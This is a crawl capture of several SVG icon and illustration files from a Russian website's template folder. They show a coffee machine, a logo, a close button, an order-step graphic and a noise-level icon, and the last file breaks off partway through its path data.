<path d="M74.9999 401.48C83.8807 401.48 91.08 394.281 91.08 385.4C91.08 376.519 83.8807 369.32 74.9999 369.32C66.1192 369.32 58.9199 376.519 58.9199 385.4C58.9199 394.281 66.1192 401.48 74.9999 401.48Z" fill="#4EB100"/>
<path d="M175.92 574.88C184.8 574.88 192 567.681 192 558.8C192 549.919 184.8 542.72 175.92 542.72C167.039 542.72 159.84 549.919 159.84 558.8C159.84 567.681 167.039 574.88 175.92 574.88Z" fill="#4EB100"/>
<path d="M165.08 631.16C173.961 631.16 181.16 623.961 181.16 615.08C181.16 606.199 173.961 599 165.08 599C156.199 599 149 606.199 149 615.08C149 623.961 156.199 631.16 165.08 631.16Z" fill="#4EB100"/>
<path d="M227.96 549.16C236.841 549.16 244.04 541.961 244.04 533.08C244.04 524.199 236.841 517 227.96 517C219.079 517 211.88 524.199 211.88 533.08C211.88 541.961 219.079 549.16 227.96 549.16Z" fill="#4EB100"/>
<path d="M235.96 599.16C244.841 599.16 252.04 591.961 252.04 583.08C252.04 574.199 244.841 567 235.96 567C227.079 567 219.88 574.199 219.88 583.08C219.88 591.961 227.079 599.16 235.96 599.16Z" fill="#4EB100"/>
<path d="M136.8 535.88C145.68 535.88 152.88 528.68 152.88 519.8C152.88 510.919 145.68 503.72 136.8 503.72C127.919 503.72 120.72 510.919 120.72 519.8C120.72 528.68 127.919 535.88 136.8 535.88Z" fill="#4EB100"/>
<path d="M97.6796 496.76C106.56 496.76 113.76 489.561 113.76 480.68C113.76 471.799 106.56 464.6 97.6796 464.6C88.7989 464.6 81.5996 471.799 81.5996 480.68C81.5996 489.561 88.7989 496.76 97.6796 496.76Z" fill="#4EB100"/>
<path d="M58.6796 457.64C67.5604 457.64 74.7596 450.441 74.7596 441.56C74.7596 432.679 67.5604 425.48 58.6796 425.48C49.7989 425.48 42.5996 432.679 42.5996 441.56C42.5996 450.441 49.7989 457.64 58.6796 457.64Z" fill="#4EB100"/>
<path d="M119.76 591.32C128.64 591.32 135.84 584.121 135.84 575.24C135.84 566.359 128.64 559.16 119.76 559.16C110.879 559.16 103.68 566.359 103.68 575.24C103.68 584.121 110.879 591.32 119.76 591.32Z" fill="#4EB100"/>
<path d="M92.0398 524.72C85.7997 518.48 75.5996 518.48 69.2396 524.72C62.9996 530.96 62.9996 541.16 69.2396 547.52C75.4796 553.88 85.6797 553.76 92.0398 547.52C98.3998 541.28 98.2798 531.08 92.0398 524.72Z" fill="#4EB100"/>
<path d="M41.5194 513.08C50.4001 513.08 57.5994 505.881 57.5994 497C57.5994 488.119 50.4001 480.92 41.5194 480.92C32.6387 480.92 25.4395 488.119 25.4395 497C25.4395 505.881 32.6387 513.08 41.5194 513.08Z" fill="#4EB100"/>
<path d="M13.8003 446.6C7.56031 440.36 -2.63969 440.36 -8.99969 446.6C-15.2397 452.84 -15.2397 463.04 -8.99969 469.4C-2.75969 475.64 7.44031 475.64 13.8003 469.4C20.1603 463.04 20.1603 452.84 13.8003 446.6Z" fill="#4EB100"/>
<path d="M25.2001 569.24C34.0809 569.24 41.2802 562.041 41.2802 553.16C41.2802 544.279 34.0809 537.08 25.2001 537.08C16.3193 537.08 9.12012 544.279 9.12012 553.16C9.12012 562.041 16.3193 569.24 25.2001 569.24Z" fill="#4EB100"/>
<path d="M64.08 620.16C72.9607 620.16 80.16 612.961 80.16 604.08C80.16 595.199 72.9607 588 64.08 588C55.1992 588 48 595.199 48 604.08C48 612.961 55.1992 620.16 64.08 620.16Z" fill="#4EB100"/>
<path d="M-13.92 530.12C-5.03925 530.12 2.16003 522.921 2.16003 514.04C2.16003 505.159 -5.03925 497.96 -13.92 497.96C-22.8007 497.96 -30 505.159 -30 514.04C-30 522.921 -22.8007 530.12 -13.92 530.12Z" fill="#4EB100"/>
<path d="M692.64 407.8C652.44 407.8 619.68 440.56 619.68 480.76V607H650.76V480.76C650.76 457.72 669.48 438.88 692.64 438.88C715.68 438.88 734.52 457.6 734.52 480.76V607H765.6V480.76C765.6 440.56 732.84 407.8 692.64 407.8Z" fill="#E5FFCB"/>
<path d="M1232.5 556C1209.63 556 1191 574.564 1191 597.344V607H1208.68V597.344C1208.68 584.288 1219.33 573.612 1232.5 573.612C1245.61 573.612 1256.32 584.22 1256.32 597.344V607H1274V597.344C1274 574.564 1255.37 556 1232.5 556Z" fill="#4EB100"/>
<path d="M15.5 244C-7.36596 244 -26 262.564 -26 285.344V295H-8.32157V285.344C-8.32157 272.288 2.32648 261.612 15.5 261.612C28.6053 261.612 39.3215 272.22 39.3215 285.344V295H57V285.344C57 262.564 38.366 244 15.5 244Z" fill="#4EB100"/>
<path d="M984.081 547.552C1000.43 543.17 1010.2 526.324 1005.84 510.033L1003.99 503.128L991.344 506.515L993.194 513.421C995.696 522.757 990.127 532.432 980.706 534.957C971.334 537.468 961.638 531.935 959.123 522.55L957.273 515.645L944.631 519.032L946.481 525.937C950.846 542.228 967.729 551.933 984.081 547.552Z" fill="#4EB100"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/close.svg
body_size: 228
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.7071 16.2929L9.70711 8.29289L8.29289 9.70711L16.2929 17.7071L17.7071 16.2929ZM8.29289 8.29289L0.292893 16.2929L1.70711 17.7071L9.70711 9.70711L8.29289 8.29289ZM0.292893 1.70711L8.29289 9.70711L9.70711 8.29289L1.70711 0.292893L0.292893 1.70711ZM9.70711 9.70711L17.7071 1.70711L16.2929 0.292893L8.29289 8.29289L9.70711 9.70711Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/tech/coffee_machine.svg
body_size: 2480
content:
<svg width="182" height="234" viewBox="0 0 182 234" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.5337 23.8374V213.537H11.4058V64.4519C11.4058 55.0412 14.8771 46.1258 20.3322 39.1917C23.3076 35.7246 26.2831 32.7528 29.7545 30.7716C33.7218 28.2951 37.6891 26.3139 42.1523 25.3233C45.1278 24.3327 48.5991 24.3327 52.0705 24.3327H56.5337V23.8374Z" fill="#48647C"/>
<path d="M170.594 64.4511V213.536H125.466V23.8367H130.425C135.384 23.8367 139.847 24.8273 144.31 26.3132C147.286 27.3038 150.757 29.285 153.237 30.7708C156.708 33.2473 159.684 36.2191 162.163 39.1909C167.618 46.6204 170.594 55.0405 170.594 64.4511Z" fill="#48647C"/>
<path d="M146.294 213.536H38.6814V31.7614C38.6814 27.3038 42.1528 23.8367 46.616 23.8367H138.36C142.823 23.8367 146.294 27.3038 146.294 31.7614V213.536Z" fill="#2C3E50"/>
<path d="M146.79 35.724C143.815 19.3792 132.905 6.99674 118.523 3.52965C110.589 2.04376 101.166 0.557861 91.248 0.557861C81.3297 0.557861 71.9074 2.04376 63.9728 3.52965C49.0955 6.99674 38.1854 19.8745 35.21 35.724V36.2193H146.79V35.724Z" fill="#48647C"/>
<path d="M129.433 38.2012H53.0627V107.543H129.433V38.2012Z" fill="#48647C"/>
<path d="M129.433 107.047H53.0627L58.0219 122.896C62.4851 137.26 75.8747 146.671 91.248 146.671C106.125 146.671 119.515 137.26 124.474 122.896L129.433 107.047Z" fill="#34495E"/>
<path d="M182 221.956C181.504 216.013 176.049 211.06 170.098 211.06H12.398C5.95112 211.06 0.992005 216.013 0.496094 221.956H182Z" fill="#48647C"/>
<path d="M105.629 38.2012H75.8745V107.543H105.629V38.2012Z" fill="#A7A9AC"/>
<path d="M76.8667 151.129H70.9158V168.96H76.8667V151.129Z" fill="#939598"/>
<path d="M111.084 151.128H105.133V168.959H111.084V151.128Z" fill="#939598"/>
<path d="M82.3211 107.049H70.4192V111.507H82.3211V107.049Z" fill="#939598"/>
<path d="M70.4192 112V159.053C70.4192 159.549 70.9151 160.044 71.411 160.044H80.8333C81.3292 160.044 81.8252 159.549 81.8252 159.053V112H70.4192Z" fill="#BDC3C7"/>
<path d="M100.174 112V159.053C100.174 159.549 100.67 160.044 101.166 160.044H110.588C111.084 160.044 111.58 159.549 111.58 159.053V112H100.174Z" fill="#BDC3C7"/>
<path d="M112.076 107.047H100.174V111.504H112.076V107.047Z" fill="#939598"/>
<path d="M117.531 150.137C117.531 148.156 115.547 146.175 113.564 146.175H68.4358C66.4522 146.175 64.4685 148.156 64.4685 150.137V150.633H117.531V150.137V150.137Z" fill="#BDC3C7"/>
<path d="M64.4685 150.633C64.4685 153.11 66.4522 155.091 68.4358 155.091H113.564C115.547 155.091 117.531 153.11 117.531 151.129V150.633H64.4685V150.633Z" fill="#939598"/>
<path d="M127.449 202.145C124.473 202.145 121.498 201.154 119.018 199.173L120.506 197.192C122.986 199.668 126.953 200.164 130.424 199.173C133.896 198.183 136.375 195.211 136.871 191.744C137.367 188.277 135.879 184.81 133.4 183.324C131.912 182.828 130.424 182.333 128.441 183.324C126.953 183.819 125.961 184.81 125.465 186.295L122.986 185.305C123.482 183.324 124.969 181.838 126.953 180.847C129.432 179.857 131.912 179.857 133.896 181.342C137.367 183.324 139.351 187.781 138.855 192.239C137.863 196.697 134.887 200.164 130.92 201.65C130.424 201.65 128.937 202.145 127.449 202.145Z" fill="#ECF0F1"/>
<path d="M103.149 211.06H123.977C126.953 206.602 129.432 200.163 129.432 193.229V176.884H97.6941V193.229C97.6941 200.163 99.6777 206.602 103.149 211.06Z" fill="#ECF0F1"/>
<path d="M101.662 209.079C102.158 209.574 102.653 210.565 103.149 211.06H123.978C126.953 206.602 129.433 200.164 129.433 193.229V177.38C128.937 191.744 115.051 206.602 101.662 209.079Z" fill="#BDC3C7"/>
<path d="M83.8084 201.649C80.833 201.649 77.8575 200.659 75.3779 198.678L76.8657 196.696C79.3452 199.173 83.3125 199.668 86.7839 198.678C90.2553 197.687 92.7348 194.715 93.2307 191.248C93.7267 187.781 92.2389 184.314 89.7594 182.828C88.2716 182.333 86.7839 181.837 84.8003 182.828C83.3125 183.323 82.3207 184.314 81.8248 185.8L79.3452 184.809C79.8411 182.828 81.3289 181.342 83.3125 180.352C85.7921 179.361 88.2716 179.361 90.2553 180.847C93.7267 182.828 95.7103 187.286 95.2144 191.743C94.2226 196.201 91.2471 199.668 87.2798 201.154C86.7839 201.649 85.2962 201.649 83.8084 201.649Z" fill="#ECF0F1"/>
<path d="M59.5087 211.06H80.337C83.3125 206.603 85.7921 200.164 85.7921 193.23V176.885H54.0537V193.23C54.0537 200.164 56.0374 206.603 59.5087 211.06Z" fill="#ECF0F1"/>
<path d="M58.0212 209.079C58.5172 209.574 59.0131 210.565 59.509 211.06H80.3373C83.3127 206.602 85.7923 200.164 85.7923 193.229V177.38C85.2964 191.248 71.9068 206.107 58.0212 209.079Z" fill="#BDC3C7"/>
<path d="M107.613 9.96777H75.3784L107.613 23.8361V9.96777Z" fill="#17C5CC"/>
<path d="M75.3785 9.96826H74.3867V23.8366H107.613L75.3785 9.96826Z" fill="#14B0BF"/>
<path d="M65.461 14.425H57.5264C56.0387 14.425 55.0469 15.4156 55.0469 16.4062C55.0469 17.3968 56.0387 18.3874 57.5264 18.3874H65.461C66.9488 18.3874 67.9406 17.3968 67.9406 16.4062C67.4447 15.4156 66.4528 14.425 65.461 14.425Z" fill="#BDC3C7"/>
<path d="M65.461 21.3589H57.5264C56.0387 21.3589 55.0469 22.3495 55.0469 23.3401C55.0469 24.3307 56.0387 25.3213 57.5264 25.3213H65.461C66.9488 25.3213 67.9406 24.3307 67.9406 23.3401C67.4447 22.3495 66.4528 21.3589 65.461 21.3589Z" fill="#BDC3C7"/>
<path d="M65.461 28.2935H57.5264C56.0387 28.2935 55.0469 29.2841 55.0469 30.2747C55.0469 31.2652 56.0387 32.2558 57.5264 32.2558H65.461C66.9488 32.2558 67.9406 31.2652 67.9406 30.2747C67.4447 29.2841 66.4528 28.2935 65.461 28.2935Z" fill="#BDC3C7"/>
<path d="M124.474 14.425H116.539C115.052 14.425 114.06 15.4156 114.06 16.4062C114.06 17.3968 115.052 18.3874 116.539 18.3874H124.474C125.962 18.3874 126.954 17.3968 126.954 16.4062C126.954 15.4156 125.962 14.425 124.474 14.425Z" fill="#BDC3C7"/>
<path d="M124.474 21.3589H116.539C115.052 21.3589 114.06 22.3495 114.06 23.3401C114.06 24.3307 115.052 25.3213 116.539 25.3213H124.474C125.962 25.3213 126.954 24.3307 126.954 23.3401C126.954 22.3495 125.962 21.3589 124.474 21.3589Z" fill="#BDC3C7"/>
<path d="M124.474 28.2935H116.539C115.052 28.2935 114.06 29.2841 114.06 30.2747C114.06 31.2652 115.052 32.2558 116.539 32.2558H124.474C125.962 32.2558 126.954 31.2652 126.954 30.2747C126.954 29.2841 125.962 28.2935 124.474 28.2935Z" fill="#BDC3C7"/>
<path d="M105.63 28.2935H76.8668C75.379 28.2935 74.3872 29.2841 74.3872 30.2747C74.3872 31.2652 75.379 32.2558 76.3709 32.2558H105.134C106.126 32.2558 107.117 31.2652 107.117 30.2747C107.613 29.2841 106.621 28.2935 105.63 28.2935Z" fill="#BDC3C7"/>
<path d="M29.2589 30.7712V211.06H20.3325V39.1913C22.8121 35.7242 25.7875 32.7524 29.2589 30.7712Z" fill="#A7A9AC"/>
<path d="M161.668 39.6869V211.06H152.741V31.2668C156.213 33.7433 159.188 36.2198 161.668 39.6869Z" fill="#A7A9AC"/>
<path d="M182 221.956H0V233.348H182V221.956Z" fill="#2C3E50"/>
<path d="M91.248 84.2632C97.5473 84.2632 102.654 79.1629 102.654 72.8714C102.654 66.5798 97.5473 61.4795 91.248 61.4795C84.9487 61.4795 79.842 66.5798 79.842 72.8714C79.842 79.1629 84.9487 84.2632 91.248 84.2632Z" fill="#2C3E50"/>
<path d="M91.2482 81.7868C96.1781 81.7868 100.175 77.7952 100.175 72.8714C100.175 67.9476 96.1781 63.9561 91.2482 63.9561C86.3183 63.9561 82.3218 67.9476 82.3218 72.8714C82.3218 77.7952 86.3183 81.7868 91.2482 81.7868Z" fill="#48647C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/logo.svg
body_size: 813
content:
<svg width="48" height="52" viewBox="0 0 48 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M42.2077 33.1516L38.6834 29.5917C40.3197 24.0611 38.9981 17.7995 34.6557 13.445C31.6349 10.3936 27.6072 8.70904 23.2963 8.70904C21.6915 8.70904 20.1497 8.93153 18.6707 9.4083L15.1465 5.8484C16.6254 5.21271 18.1673 4.73594 19.7406 4.44987L20.8734 0H25.7507L26.852 4.44987C28.0478 4.67237 29.2435 4.95843 30.3763 5.40342L33.5229 2.12958L37.7395 4.57701L36.5123 8.9951C36.9843 9.37652 37.4248 9.78972 37.8653 10.2347C38.3058 10.6797 38.6834 11.1247 39.0925 11.6015L43.4664 10.3618L45.8893 14.5892L42.6168 17.7677C43.0258 18.912 43.3405 20.1198 43.5293 21.2958L47.9661 22.4401V27.3667L43.5608 28.511C43.2776 30.1002 42.837 31.6577 42.2077 33.1516Z" fill="#8D9685"/>
<path d="M10.2062 37.347C7.05957 34.1685 5.32891 29.9412 5.32891 25.4277C5.32891 20.9143 7.05957 16.6869 10.2062 13.5084C10.8985 12.8091 11.6537 12.2052 12.4089 11.6649L9.04196 8.26392C8.28676 8.83604 7.56303 9.47174 6.90223 10.171C2.87452 14.2395 0.6404 19.6747 0.6404 25.4277C0.6404 31.1808 2.87452 36.616 6.90223 40.6844C14.5486 48.4081 26.6003 49.0438 34.9704 42.5915L42.3965 50.0927L46.3927 46.0243L35.6312 35.1539C35.0962 35.9485 34.4669 36.6795 33.7746 37.3788C27.2925 43.9265 16.6883 43.9265 10.2062 37.347Z" fill="#4EB100"/>
<path d="M20.4644 37.8876L12.3775 29.7189L14.7689 27.335L20.4644 33.0881V24.4426H23.7998V33.0881L29.4953 27.335L31.8867 29.7189L23.7998 37.8876V52H20.4644V37.8876Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back5.svg
body_size: 1986
content:
<svg width="403" height="272" viewBox="0 0 403 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.1615 142.43H47.4192C49.4493 142.43 51.1808 143.985 51.36 146.019C54.405 176.288 67.6602 204.343 89.3939 226.117C114.591 251.361 149.102 265.419 184.747 264.88C219.378 264.402 251.859 250.703 276.399 226.117C290.968 211.521 301.894 193.875 308.343 174.553C308.88 172.938 310.373 171.861 312.104 171.861H344.765C350.079 171.861 354.616 167.734 354.796 162.41C354.975 156.846 350.556 152.24 345.003 152.24H301.715C296.64 152.24 292.52 156.069 291.983 161.034C286.967 180.296 276.877 198.002 262.607 212.299C241.351 233.595 213.049 245.379 182.956 245.379C152.863 245.379 124.562 233.655 103.306 212.299C82.0498 191.003 70.2874 162.649 70.2874 132.5C70.2874 102.351 81.9901 73.9966 103.306 52.7009C124.562 31.4052 152.863 19.6208 182.956 19.6208C213.049 19.6208 241.351 31.3454 262.607 52.7009C276.817 66.9379 286.967 84.5847 291.983 103.847C292.281 108.991 296.521 113.059 301.775 113.059H334.017C339.331 113.059 343.869 108.931 344.048 103.607C344.227 98.044 339.809 93.4379 334.256 93.4379H312.343C310.612 93.4379 309.119 92.3612 308.582 90.6862C302.133 71.2449 291.207 53.4786 276.578 38.8228C251.441 13.7585 218.244 0 182.896 0C147.549 0 114.352 13.7585 89.3939 38.8228C74.5863 53.658 63.7195 71.3646 57.3307 90.6862C56.7934 92.3014 55.3007 93.3781 53.5692 93.3781H47.7774C42.4634 93.3781 37.9257 97.5056 37.7465 102.83C37.5674 108.393 41.9858 112.999 47.5386 112.999C49.9269 112.999 51.7779 115.033 51.4794 117.426C51.4196 118.024 51.36 118.622 51.3003 119.22C51.1211 121.254 49.3896 122.809 47.3595 122.809H9.92267C4.36981 122.809 -0.048584 127.415 0.130554 132.979C0.369385 138.302 4.84747 142.43 10.1615 142.43Z" fill="#4EB100"/>
<path d="M10.1615 142.43H47.4192C49.4493 142.43 51.1808 143.985 51.36 146.019C54.405 176.288 67.6602 204.343 89.3939 226.117C114.591 251.361 149.102 265.419 184.747 264.88C219.378 264.402 251.859 250.703 276.399 226.117C290.968 211.521 301.894 193.875 308.343 174.553C308.88 172.938 310.373 171.861 312.104 171.861H344.765C350.079 171.861 354.616 167.734 354.796 162.41C354.975 156.846 350.556 152.24 345.003 152.24H301.715C296.64 152.24 292.52 156.069 291.983 161.034C286.967 180.296 276.877 198.002 262.607 212.299C241.351 233.595 213.049 245.379 182.956 245.379C152.863 245.379 124.562 233.655 103.306 212.299C82.0498 191.003 70.2874 162.649 70.2874 132.5C70.2874 102.351 81.9901 73.9966 103.306 52.7009C124.562 31.4052 152.863 19.6208 182.956 19.6208C213.049 19.6208 241.351 31.3454 262.607 52.7009C276.817 66.9379 286.967 84.5847 291.983 103.847C292.281 108.991 296.521 113.059 301.775 113.059H334.017C339.331 113.059 343.869 108.931 344.048 103.607C344.227 98.044 339.809 93.4379 334.256 93.4379H312.343C310.612 93.4379 309.119 92.3612 308.582 90.6862C302.133 71.2449 291.207 53.4786 276.578 38.8228C251.441 13.7585 218.244 0 182.896 0C147.549 0 114.352 13.7585 89.3939 38.8228C74.5863 53.658 63.7195 71.3646 57.3307 90.6862C56.7934 92.3014 55.3007 93.3781 53.5692 93.3781H47.7774C42.4634 93.3781 37.9257 97.5056 37.7465 102.83C37.5674 108.393 41.9858 112.999 47.5386 112.999C49.9269 112.999 51.7779 115.033 51.4794 117.426C51.4196 118.024 51.36 118.622 51.3003 119.22C51.1211 121.254 49.3896 122.809 47.3595 122.809H9.92267C4.36981 122.809 -0.048584 127.415 0.130554 132.979C0.369385 138.302 4.84747 142.43 10.1615 142.43Z" fill="white" fill-opacity="0.3"/>
<path d="M356.127 110.133C352.303 106.301 352.303 100.09 356.127 96.2588C359.951 92.4276 366.151 92.4276 369.975 96.2588C373.799 100.09 373.799 106.301 369.975 110.133C366.151 113.964 359.951 113.964 356.127 110.133Z" fill="#4EB100"/>
<path d="M356.127 110.133C352.303 106.301 352.303 100.09 356.127 96.2588C359.951 92.4276 366.151 92.4276 369.975 96.2588C373.799 100.09 373.799 106.301 369.975 110.133C366.151 113.964 359.951 113.964 356.127 110.133Z" fill="white" fill-opacity="0.3"/>
<path d="M394.5 140L401.5 133L394.5 126" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<path d="M401.5 133H321" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<g filter="url(#filter0_d)">
<path d="M183.171 14C214.921 14 244.789 26.3411 267.253 48.768C289.716 71.195 302.077 101.014 302.077 132.712C302.077 164.411 289.716 194.23 267.253 216.657C244.789 239.084 214.921 251.425 183.171 251.425C151.421 251.425 121.554 239.084 99.0903 216.657C76.6268 194.23 64.2656 164.411 64.2656 132.712C64.2656 101.014 76.6268 71.195 99.0903 48.768C121.554 26.3411 151.421 14 183.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="57" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="52.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M77.724 52.9481C78.912 51.9761 80.496 51.472 82.476 51.472C85.896 51.472 87.948 53.128 87.948 55.972C87.948 58.42 86.076 60.1121 82.944 60.1121C80.172 60.1121 77.688 58.8521 76.86 56.6921L72.828 58.1681C74.448 62.7761 78.84 64.288 82.728 64.288C85.572 64.288 87.876 63.496 89.712 61.948C91.512 60.4 92.412 58.3841 92.412 55.8281C92.412 50.7881 89.028 47.548 82.98 47.548C81.216 47.548 79.704 47.8361 78.516 48.4481L79.056 42.8681H91.692V38.8H75.24L74.088 52.5881L77.724 52.9481Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M395.561 124.939L402.561 131.939C402.842 132.221 403 132.602 403 133C403 133.398 402.842 133.779 402.561 134.061L395.561 141.061L393.439 138.939L397.879 134.5H321V131.5L397.879 131.5L393.439 127.061L395.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="50.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg
body_size: 2209
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM55.5999 11.4C54.2815 11.4 53.1999 12.4816 53.1999 13.8C53.1999 15.1184 54.2815 16.2 55.5999 16.2C56.9183 16.2 57.9999 15.1184 57.9999 13.8C57.9999 12.4816 56.9183 11.4 55.5999 11.4ZM55.5999 12.6C56.2698 12.6 56.7999 13.1302 56.7999 13.8C56.7999 14.4699 56.2698 15 55.5999 15C54.9301 15 54.3999 14.4699 54.3999 13.8C54.3999 13.1302 54.9301 12.6 55.5999 12.6ZM20.1999 13.8C20.1999 14.0829 20.4844 14.4 20.7999 14.4H25.5999C25.9169 14.4045 26.2084 14.117 26.2084 13.8C26.2084 13.483 25.9169 13.1955 25.5999 13.2H20.7999C20.357 13.2 20.1999 13.5172 20.1999 13.8ZM29.7999 13.8C29.7999 14.0829 30.0844 14.4 30.3999 14.4H35.1999C35.5169 14.4045 35.8084 14.117 35.8084 13.8C35.8084 13.483 35.5169 13.1955 35.1999 13.2H30.3999C29.957 13.2 29.7999 13.5172 29.7999 13.8ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
<path d="M74.2746 49.1938C74.0953 49.1938 73.9159 49.1169 73.7878 48.9888C73.5315 48.7325 73.5315 48.2969 73.7878 48.0407C76.0428 45.7857 77.2984 42.7876 77.2984 39.5844C77.2984 36.407 76.0684 33.4345 73.839 31.1795C73.5828 30.9232 73.5828 30.4876 73.839 30.2057C74.0953 29.9495 74.5309 29.9495 74.7871 30.2057C77.2728 32.717 78.6565 36.0482 78.6565 39.5844C78.6565 43.1463 77.2728 46.4775 74.7359 48.9888C74.6078 49.1169 74.4284 49.1938 74.2746 49.1938ZM71.7634 46.0163C73.5059 44.2994 74.454 42.0188 74.454 39.5844C74.454 37.1757 73.5315 34.8951 71.8146 33.1782C71.5584 32.922 71.1228 32.922 70.8665 33.1782C70.6103 33.4345 70.6103 33.8701 70.8665 34.1263C72.3015 35.587 73.0959 37.5088 73.0959 39.5588C73.0959 41.6344 72.2759 43.5819 70.8153 45.0426C70.559 45.2988 70.559 45.7344 70.8153 45.9907C70.9434 46.1188 71.1228 46.1957 71.3022 46.1957C71.4559 46.2213 71.6353 46.1444 71.7634 46.0163ZM68.7909 43.0438C69.739 42.1213 70.2515 40.8913 70.2515 39.5588C70.2515 38.2776 69.7647 37.0476 68.8422 36.1251C68.5859 35.8688 68.1503 35.8432 67.894 36.1251C67.6378 36.3813 67.6122 36.817 67.894 37.0732C68.5347 37.7395 68.919 38.6107 68.919 39.5332C68.919 40.4813 68.5347 41.3782 67.8684 42.0444C67.6122 42.3007 67.5865 42.7363 67.8684 42.9926C67.9965 43.1207 68.1759 43.1976 68.3553 43.1976C68.4834 43.2488 68.6628 43.1719 68.7909 43.0438Z" fill="#FF833D"/>
<path d="M5.3821 30C5.56148 30 5.74085 30.0769 5.86897 30.205C6.12522 30.4613 6.12522 30.8969 5.86897 31.1531C3.61398 33.4081 2.35836 36.4062 2.35836 39.6093C2.35836 42.7868 3.58836 45.7593 5.81772 48.0143C6.07397 48.2706 6.07397 48.7062 5.81772 48.988C5.56147 49.2443 5.12585 49.2443 4.8696 48.988C2.38399 46.4768 1.00024 43.1456 1.00024 39.6093C1.00025 36.0475 2.38399 32.7162 4.92085 30.205C5.04898 30.0769 5.22835 30 5.3821 30ZM7.89334 33.1775C6.15085 34.8944 5.20273 37.175 5.20273 39.6093C5.20273 42.0181 6.12522 44.2987 7.84209 46.0156C8.09834 46.2718 8.53396 46.2718 8.79021 46.0156C9.04646 45.7593 9.04646 45.3237 8.79021 45.0674C7.35522 43.6068 6.56085 41.685 6.56085 39.635C6.56085 37.5593 7.38084 35.6119 8.84146 34.1512C9.09771 33.895 9.09771 33.4594 8.84146 33.2031C8.71334 33.075 8.53396 32.9981 8.35459 32.9981C8.20084 32.9725 8.02147 33.0494 7.89334 33.1775ZM10.8658 36.15C9.91771 37.0725 9.40521 38.3025 9.40521 39.635C9.40521 40.9162 9.89208 42.1462 10.8146 43.0687C11.0708 43.3249 11.5065 43.3506 11.7627 